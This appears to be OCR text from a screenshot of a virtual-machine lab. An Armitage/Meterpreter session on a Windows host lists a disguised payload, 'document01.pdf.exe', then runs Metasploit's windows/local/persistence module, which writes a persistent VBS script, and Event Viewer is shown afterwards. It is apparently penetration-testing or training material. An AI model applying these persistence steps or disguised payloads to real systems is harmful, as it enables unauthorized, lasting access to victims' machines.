 File Machine View Input Devices Help
1 2 3 4 7:19
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.63
DESKTOP-3H9P4OU\user1 @ DESKTOP-3H9P4OU
Console X Meterpreter 5 X
4704 752 RuntimeBroker.exe x64 1 DESKTOP-3H9P4OU\user1 C:\Windows\System32\RuntimeBroker.exe
4832 752 WinStore.App.exe x64 1 DESKTOP-3H9P4OU\user1 C:\Program Files\WindowsApps\Microsoft.WindowsStore_11910.1002
.5.0_x64__8wekyb3d8bbwe\WinStore.App.exe
4856 632 svchost.exe
4880 3404 document01.pdf.exe x64 1 DESKTOP-3H9P4OU\user1 C:\Users\user1\Downloads\document01.pdf.exe
4892 632 SecurityHealthService.e
xe
4916 632 SgrmBroker.exe
5068 3404 VBoxTray.exe x64 1 DESKTOP-3H9P4OU\user1 C:\Windows\System32\VBoxTray.exe
meterpreter > run persistence -h
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[-] The specified meterpreter session script could not be found: persistence
meterpreter > run exploit/windows/local/persistence
[*] Running persistent module against DESKTOP-3H9P4OU via session ID: 5
[+] Persistent VBS script written on DESKTOP-3H9P4OU to C:\Users\user1\AppData\Local\Temp\bETUFkQTeAFSS.vbs
File Machine View Input Devices Help
This PC
Network
Recycle Bin
Control Panel
Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Applications and Services Lo
Subscriptions
Windows Logs
Name Type Number of Events Size
Application Administrative 1,382 5.07 MB
Security Administrative 12,243 9.07 MB
Setup Operational 0 68 KB
System Administrative 1,154 1.07 MB
Forwarded Events Operational 0 0 Bytes
Actions
Windows Logs
Open Saved L...
Create Custo...
Import Custo...
View
Refresh
Help
Help